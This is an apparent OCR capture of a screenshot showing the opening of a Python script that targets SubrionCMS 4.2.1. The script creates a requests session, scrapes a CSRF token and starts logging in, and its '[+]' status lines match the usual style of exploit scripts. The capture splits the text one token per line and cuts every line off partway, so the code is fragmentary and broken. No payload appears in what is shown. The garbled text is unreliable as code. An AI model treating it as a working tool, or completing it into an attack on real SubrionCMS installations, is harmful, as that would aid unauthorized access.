
password 
=
 options
.
passw

session 
=
 requests
.
Session
(
)
def
login
(
)
:
global
 csrfToken

print
(
'[+] SubrionCMS 4.2.1 - 
print
(
'[+] Trying to connect t
try
:
        get_token_request 
=
 sessio
        soup 
=
 BeautifulSoup
(
get_t
        csrfToken 
=
 soup
.
find
(
'inp
print
(
'[+] Success!'
)
        time
.
sleep
(
1
)
if
 csrfToken
:
print
(
f
"[+] Got CSRF t
print
(
"[+] Trying to l
            auth_url 
=
 url_login
